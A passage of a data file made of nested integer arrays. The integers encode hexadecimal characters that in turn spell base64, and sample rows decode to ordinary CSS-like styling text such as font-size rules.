55,52,57],[52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51,51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,52,101,55,55,54,53,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,54,99,55,53,53,97,53,51,51,49],[54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,53,52,101,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,100,52,54,54,97,54,52,52,55,54,99,51,50,54,49],[53,56,53,50,51,53,52,99,53,55,51,53,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,54,52,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,101,55,97,52,49],[55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54],[54,51,54,97,54,102,54,55,52,57,51,50,53,53,55,55,52,102,52,52,53,54,54,56,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,52,54,55,57,53,97,51,50,54,99,55,53,52,99,53,55,52,97,55,54,54,52,52,56,53,50,55,54,54,50,53,52],[54,102,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57,52,52,52,53,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,56,53,57],[51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,98,53,97,53,56,53,50,54,56,54,49,53,55,55,56,55,97,52,57,52,56,55,51,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101],[54,97,53,57,51,50,52,101,54,97,53,57,51,50,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51,51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,52,97,55,55,54,53,52,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,52,54,55,57,53,97,51,50,54,99,55,53,52,99,53,55],[52,97,55,54,54,52,52,56,53,50,55,54,54,50,53,52,54,102,54,55,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,54,52,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55],[52,101,53,52,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,55,53,54,50,52,55,51,57,54,56,53,97,52,55,54,99,55,53,53,97,55,57,51,49,51,48,53,97,53,56,54,56,51,48,52,57,52,56],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57],[51,54,52,57,52,51,52,101,54,99,52,100,52,52,54,55,51,49,53,57,53,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,54,52,57,52,55,54,99,51,48,53,57],[53,55,55,56,55,48,53,57,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55],[51,53,55,48,54,50,53,55,52,54,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,55,51,54,50,51,50,52,54,54,98,54,49,53,55,51,53,54,101,53,50,52,55,51,57],[51,48,54,51,55,57,52,49,55,56,52,99,54,97,53,54,55,97,52,57,52,55,53,54,54,56,54,51,51,50,53,53,55,52,54,49,53,55,51,52,55,52,54,50,51,51,53,54,51,48],[52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55],[53,54,55,97,52,57,52,55,55,56,55,54,53,57,53,55,53,50,55,48,54,50,54,100,54,52,52,53,54,50,51,51,53,50,55,97,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,53,53,55,51,52,57,52,52,52,57,55,55,52,97,53,51,52,50,51,55],[52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,101,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,49,52,100,52,51,53,53,54,55,54,53,55,57,52,50,55,54,54,51,52,55],[52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,56,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,52,54,55,55,55,52,97,53,51,55,55,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55],[53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,101,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,53,54,50,51,50,53,97,54,100,54,50,52,55],[54,99,55,53,53,97,53,51,51,49,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,55,97,54,55,51,52,52,102,52,52,54,55,51,52],[52,102,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52],[52,51,51,49,55,97,54,52,52,56,54,99,55,51,53,97,53,52,54,102,54,55,54,49,53,56,53,50,54,56,54,50,52,55,54,99,54,97,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,53,54,51,51,51,52,50],[55,54,54,52,52,55,54,99,54,100,54,53,53,51,51,49,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,52,50,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50],[54,100,53,49,51,54,52,57,52,55,55,56,55,48,54,50,54,100,53,54,54,56,54,51,54,57,51,49,54,101,54,51,54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51],[54,55,55,56,52,100,55,97,53,54,54,98,53,97,53,55,54,51,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,55,97,54,98,55,51,52,57,52,52,52,100],[51,51,52,99,52,51,52,49,55,97,52,101,55,57,55,55,54,55,52,100,52,51,51,52,51,50,52,101,55,97,52,53,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57],[53,97,51,50,52,97,54,56,52,98,52,52,52,100,55,55,52,99,52,51,52,49,55,57,52,100,53,52,53,53,55,51,52,57,52,52,54,98,51,50,52,99,52,51,52,49,55,55,52,99],[54,97,52,53,55,48,52,57,52,52,52,53,55,55,52,100,52,51,53,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57,55,52,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,56,52,97],[54,101,53,57,54,100,52,53,54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,51,49,52,98,53,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99],[54,100,54,52,54,56,54,50,53,55,53,53,55,52,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53],[54,98,52,102,54,57,52,50,55,51,54,49,53,55,51,53,54,99,53,57,53,56,52,57,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102],[52,100,53,52,52,100,51,49,53,97,52,55,53,54,54,101,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,53,55,56,52,101,52,51,55,55,54,55,52,100],[53,52,52,100,51,51,52,99,52,51,52,49,55,57,52,100,53,52,54,55,55,51,52,57,52,52,52,49,55,53,52,100,54,57,54,98,54,55,52,100,52,51,53,53,55,51,52,57,52,56],[52,97,54,101,53,57,54,100,52,53,54,102,52,100,53,52,52,53,51,48,52,99,52,51,52,49,55,56,52,100,55,97,54,51,55,51,52,57,52,52,52,57,55,56,52,102,52,51,55,55],[54,55,52,100,52,51,51,52,55,56,52,98,53,51,52,49,55,56,52,100,52,52,52,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102],[54,57,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,53,55,56,52,101,52,51,55,55,54,55,52,100,53,52,52,100,51,51,52,99,52,51,52,49,55,57,52,100,53,52],[54,55,55,51,52,57,52,52,52,49,55,53,52,101,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,97,54,52,53,56,52,101,51,48,54,50,51,50,51,48,55,52,54,51,51,51,53,50,54,56],[54,52,52,56,53,54,55,97,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57],[54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,52,54,102,54,55,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55],[54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,52,52,53,55,97,52,101,53,55,53,50,54,99,53,97,55,57,55,55,54,55,54,51,54,100,54,52],[54,57,53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55],[52,99,54,97,52,57,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,55,57,52,101,52,51,55,55,54,55,52,100],[53,52,52,100,55,97,52,99,52,51,52,49,55,56,52,101,54,97,52,49,55,51,52,57,52,52,52,49,55,53,52,100,53,51,54,98,54,55,52,100,53,52,52,49,55,55,52,97,53,51],[54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50],[54,99,54,51,54,57,51,49,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51],[52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99,54,97,53,53,55,48,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,52,100,53,51],[52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49],[55,52,54,51,51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,53,97,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57],[52,54,53,50,55,48,54,50,53,55,53,54,55,97,52,99,52,51,52,49,54,101,53,54,52,55,54,99,55,52,53,97,53,56,52,100,54,55,53,52,54,100,53,54,51,51,52,57,52,54],[52,97,55,54,54,50,53,55,52,54,55,53,52,97,55,57,55,55,54,55,54,51,51,50,53,54,55,57,54,49,53,55,53,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,52,51,50,53,54,55,48,53,97,51,50,54,56,51,48],[52,102,54,57,52,50,55,53,54,50,51,51,52,97,55,52,53,57,53,55,55,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,55,56,54,99,54,52,52,56,53,50,54,99,54,51,54,57,51,49,55,97,54,51,52,55,52,54,54,97,54,49,53,55,51,53,54,101,52,102,54,57],[52,49,51,48,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,49],[54,56,54,51,54,100,54,52,55,48,54,50,54,57,51,49,51,48,54,50,51,51,52,49,51,54,52,57,52,52,53,54,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,52,52,56,54,99,55,51,53,97],[53,52,54,102,54,55,54,49,53,56,53,50,54,56,54,50,52,55,54,99,54,97,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,53,97,54,56,53,97,52,55,53,54,53,54,54,51,52,51,52,49,55,57,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53,52,99],[53,55,51,57,51,49,54,52,52,51,52,50,54,100,54,50,51,51,52,97,51,51,53,57,53,56,52,97,54,98,54,51,55,57,55,55,54,55,53,97,54,100,55,56,55,48,53,57,51,50],[55,52,54,99,54,51,54,57,52,49,51,52,54,51,55,57,52,50,55,48,54,50,54,100,53,97,55,48,54,50,54,100,54,99,51,48,53,97,53,51,52,49,55,57,54,51,55,97,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97],[54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100],[52,52,52,49,55,55,52,100,52,51,55,55,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,53,55,55,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52],[52,49,55,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57],[55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,56,52,97,54,99,54,50,52,55,52,54,51,48,54,49,53,56,53,97,54,99,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,54,52,99,53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102],[54,57,52,49,55,56,52,100,52,52,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,53,97,51,50,51,57,54,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,51,53,55,48,54,50,53,55,52,54,51,48,54,49],[53,55,51,57,55,53,52,102,54,57,52,50,54,100,53,57,53,55,53,50,54,99,53,54,53,56,52,49,54,55,52,100,54,101,52,100,54,55,53,97,53,55,52,54,55,97,53,97,53,51],[51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,53,97,54,100,51,57,55,57,54,52,51,50,52,54,55,57,53,97,52,56,52,100,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54],[54,50,54,57,51,49,54,98,53,97,53,55,55,56,54,56,54,53,53,52,54,102,54,55,52,100,53,56,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57,54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57],[52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,55,53,97],[51,48,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98],[54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,49,54,52,53,56,52,101,51,48,54,49,53,55,53,97,51,53,52,99,53,55,52,101,55,54,54,50,54,101],[53,50,54,99,54,50,54,101,53,49,51,54,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,55,48,53,97,51,50,51,52,55,52,54,49,53,56,53,50,54,99,54,50,53,56,52,100,51,54],[52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,51,50,52,101,55,54,54,52,53,55,51,53,51,48,53,97,53,56,52,57,54,55,54,53,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99],[55,54,54,50,54,97,54,102,54,55,53,97,54,100,54,99,51,52,53,97,53,55,53,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,52,52,56,53,50,55,54,54,50,53,52,54,102,54,55,52,100,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,54,100,54,52,52,52,54,102,54,55,52,100,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,54,100,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,49,54,56],[54,51,54,100,54,52,55,48,54,50,54,97,54,102,54,55,52,100,52,51,52,50,54,56,54,52,53,56,53,50,55,54,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,53,55,52,54,55,51,54,49,53,55,54,52,55,53,52,102,54,57],[52,50,54,97,53,97,53,55,51,53,51,48,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57],[52,52,52,53,51,48,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[53,97,55,54,54,50,54,101,53,49,55,52,53,97,54,100,52,54,55,52,54,49,53,55,55,56,51,53,52,102,54,57,52,50,53,53,54,49,53,55,51,49,54,99,54,51,55,57,55,55],[54,55,52,97,51,49,53,50,55,48,54,50,53,55,53,54,55,97,52,57,52,53,51,53,54,99,54,52,55,57,52,50,53,51,54,50,51,50,51,49,54,56,54,50,54,57,54,51,55,51],[52,57,52,56,52,101,54,99,54,51,54,100,54,99,54,100,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,54,52,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,54,50,54,100,51,57,55,57,54,50,53,55],[52,54,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,50],[51,48,53,97,53,56,52,57,55,52,54,51,51,51,52,50,54,56,53,57,51,50,54,99,55,53,53,97,55,97,54,102,54,55,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,51,48,54,53],[53,55,55,56,54,99,52,102,54,57,52,50,55,48,54,52,52,55,52,54,55,51,54,49,53,55,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49],[55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,54,54,51,52,55,52,54,54,97],[54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,53,97,54,56,53,97,52,55,53,54,53,54,54,51,52,51],[52,49,55,57,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53,52,99,53,55,51,57,51,49,54,52,52,51,52,50,54,100,54,50,51,51,52,97],[51,51,53,57,53,56,52,97,54,98,54,51,55,57,55,55,54,55,54,51,51,50,54,56,54,56,54,49,51,50,53,53,54,55,52,101,53,56,52,100,54,55,54,49,53,55,51,53,54,100],[54,49,53,55,51,53,55,48,54,52,52,55,53,53,54,55,52,100,54,101,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,57,51,49,54,98,53,97,53,55,55,56,54,56,54,53,53,52],[54,102,54,55,52,100,53,56,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50],[54,99,54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,49,54,55,52,101,53,56,52,50,51,52],[52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,55,51,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,56,52,100,52,56,52,50,51,52,52,57],[52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55,52